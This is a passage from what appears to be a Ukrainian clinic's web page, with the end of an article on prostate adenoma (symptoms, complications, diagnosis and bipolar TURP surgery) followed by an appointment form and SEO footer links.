перебігає по-різному – від невеликого дискомфорту до значного зниження якості життя. У деяких чоловіків зі збільшеною простатою симптоми взагалі відсутні.</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Розмір простати не завжди визначає вираженість симптомів. Симптоми можуть бути слабкими при великій простаті – і навпаки. У багатьох чоловіків з часом (декілька років) симптоми посилюються. Тим не менш, у деяких пацієнтів, симптоми не тільки посилюються, але й навіть слабшають.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Схожі на аденому передміхурової залози симптоми можуть зустрічатися при інших захворюваннях – гіперактивному сечовому міхурі, сечокам’яній хворобі, раку простати і сечового міхура, <a href="https://oberig.ua/disease/prostatit-103">простатиті</a>.</p><h2 style="text-align: justify;">УСКЛАДНЕННЯ АДЕНОМИ ПРОСТАТИ</h2><p style="text-align: justify;"><span>Оскільки аденома перешкоджає нормальному сечовипусканню, у деяких пацієнтів починають страждати сечовий міхур і нирки. Стінки сечового міхура потовщуються і втрачають здатність нормально розтягуватися. Навіть при незначному наповненні сечовий міхур генерує сильні і часті позиви до сечовипускання.</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">При цьому сечовий міхур не може повністю випорожнитися, в ньому залишається деяка кількість сечі. Порушення роботи сечовивідних шляхів сприяє розвитку циститу, пієлонефриту, ниркової недостатності, інколи – утворенню каменів в нирках.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">У деяких пацієнтів може виникнути напад затримки сечі (коли чоловік не може помочитися). Це стан, який потребує невідкладної медичної допомоги.</p><h2 style="text-align: justify;">ДІАГНОСТИКА АДЕНОМИ ПРОСТАТИ</h2><p style="text-align: justify;">Лікар-уролог проводить пальцеве дослідження простати через пряму кишку для визначення розміру та форми органа. Діагностика також включає ультразвукове дослідження простати (більш інформативним є трансректальне УЗД).</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Призначаються аналізи – загальний аналіз сечі, щоб перевірити наявність інфекції сечового міхура, і аналіз крові на рівень простат-специфічного антигену (PSA), який проводять до огляду уролога та УЗД. Цей антиген виробляється клітинами простати, і у чоловіків з доброякісною гіперплазією він може бути підвищений.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">PSA також використовується в діагностиці раку простати. У чоловіків з цим онкологічним захворюванням його рівень значно підвищений.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Пальцеве обстеження, аналіз крові на PSA та УЗД простати дозволяють визначити об'єм простати, що важливо для вибору ефективного лікування.</p><h2 style="text-align: justify;">ХІРУРГІЧНЕ ЛІКУВАННЯ АДЕНОМИ ПРОСТАТИ</h2><p style="text-align: justify;">Якщо консервативна терапія не допомагає добре контролювати симптоми аденоми, необхідна операція. Операція базується на висіченні або руйнуванні частини простати навколо уретри. Методів малоінвазивного хірургічного лікування – дуже багато. Тканини простати руйнуються за допомогою електродів, лазера, радіохвиль і т.п.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Найбільш розповсюджена і найкраще вивчена операція – це біполярна трансуретральна резекція передміхурової залози (ТУР). Втручання проводиться під загальним наркозом і займає 60-90 хвилин. Хірург вводить інструменти через уретру і видаляє частини простати, які потім вимиваються назовні. Через 2-3 дні пацієнт може виписуватися з клініки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Необхідно відзначити, що саме біполярна трансуретральна резекція простати є найбільш точною та дозволяє суттєво зменшити кровоточивість з місця резекції. Тому саме біполярна ТУР використовується в нашій клініці.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Якщо вас турбують такі симптоми, як часте сечовипускання, сильні позиви, переривчастий струмінь, зверніться на прийом до лікаря-уролога Універсальної клініки «Оберіг». Ви отримаєте найбільш ефективне лікування, підібране індивідуально з врахуванням особливостей перебігу захворювання. Телефонуйте за номером:</p><p style="text-align: justify;"><a href="tel:+380445213003">(044) 521 30 03</a></p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><br></p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>


    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        

    





    <div class="main-container footer-section">
        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/nefrolog-70">дитячий лікар нефролог київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">торакальна хірургія київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">оперативна гінекологія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/endokrinolog-56">лікар ендокринолог київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/citologiya-98">цитологія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">дитячий стаціонар</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">клініка пластичної хірургії</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ginekolog-42">огляд у гінеколога</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">дитячий стаціонар</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroskopiya-2">гастроскопія шлунка</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">ортопед травматолог дитячий київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">дитячий гастроентеролог київ</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-slunku-116">рак шлунку ознаки</a></li></ul></div><div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Лікар кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог київ</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог киев</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія ціна</a></span><span><a href="https://oberig.ua/">Клініка оберіг київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Гастроентеролог дитячий київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Найкращий дитячий невролог</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр київ</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор відділення</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Консультація онколога київ</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Лікар гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Курс хіміотерапії ціна</a></span><span><a href="https://oberig.ua/diagnostics/kolposkopiya-233">Кольпоскопія</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Тріщина анального отвору</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/migren-260">Мігрені лікування</a></span><span><a href="https://oberig.ua/diagnostics/stenokardiya-296">Стенокардія клініка</a></span><span><a href="https://oberig.ua/diagnostics/matkovi-krovoteci-202">Кровотеча з матки</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Кандидоз діагностика</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-gomilki-309">Перелом кісток гомілки</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-siiki-stegna-ta-stegnovoyi-kistki-308">Перелом стегна</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovnogo-mozku-341">Комп ютерна томографія головного мозку</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-golovi-ta-siyi-369">Узд судин голови та шиї київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Ціна узд київ</a></span><span><a href="https://oberig.ua/diagnostics/sverblyacka-vulvi-230">Зуд піхви</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазія матки лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Лікування епштейн барра</a></span><span><a href="https://oberig.ua/diagnostics/endometrit-226">Параметрій</a></span><span><a href="https://oberig.ua/diagnostics/gardnerelyoz-197">Трихомоніаз</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-verxnix-kincivok-367">Узд судин ноги</a></span><span><a href="https://oberig.ua/diagnostics/bil-u-spini-275">Біль у спині</a></span><span><a href="https://oberig.ua/diagnostics/xvorobi-sercya-279">Серцеві хвороби</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Невралгія лікування</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Хламидіоз</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Лікування гіпертоніі</a></span><span><a href="https://oberig.ua/diagnostics/zapamorocennya-276">Запаморочення в голові лікування</a></span><span><a href="https://oberig.ua/diagnostics/neirocirkulyatorna-distoniya-286">Нейроциркуляторна дистонія лікування</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у універсальній клініці - <a href="https://oberig.ua/">оберіг лікарня</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">лікування раку молочної залози в києві</a> або <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">агресивний рак молочної залози</a> </li><li style="padding-bottom:10px">Також звертаемо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">пересадка печінки ціна</a>, а також на інші наші послуги. Якщо Вам необхідна консультація <a href="https://oberig.ua/diagnostics/proktolog-51">лікар проктолог</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки надамо Вам професійну консультацію та призначемо лікування. </li><li style="padding-bottom:10px">Якщо Вас цікавить - <a href="https://oberig.ua/disease/rak-siiki-matki-121">лікування раку шийки матки 1 стадії</a> або <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози</a> тоді записуйтесь до нас на прийом і ми надаємо Вам повну консультацію. </li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/serceva-nedostatnist-288">Серцева недостатнисть</a></span><span><a href="https://oberig.ua/diagnostics/xvorobi-sercya-279">Серцеві захворювання</a></span><span><a href="https://oberig.ua/diagnostics/kt-poperekovo-krizovogo-viddilu-xrebta-353">Кт поперекового відділу хребта</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Лікування при молочниці</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Лікування цитомегаловірусної інфекції</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Лазерне лікування геморою ціна</a></span><span><a href="https://oberig.ua/diagnostics/zapamorocennya-276">Запаморочення неврологія</a></span><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Лікування ерозії матки</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Хламидіоз</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-gomilki-309">Перелом кісток 